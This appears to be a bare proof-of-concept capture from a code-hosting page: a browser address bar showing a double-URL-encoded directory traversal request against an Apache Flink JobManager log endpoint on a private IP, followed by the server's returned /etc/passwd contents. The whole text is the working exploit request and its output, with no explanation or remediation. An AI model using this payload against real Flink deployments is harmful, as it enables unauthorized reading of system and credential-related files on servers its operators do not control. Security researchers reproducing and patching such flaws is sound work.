 不安全 192.168.40.77:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh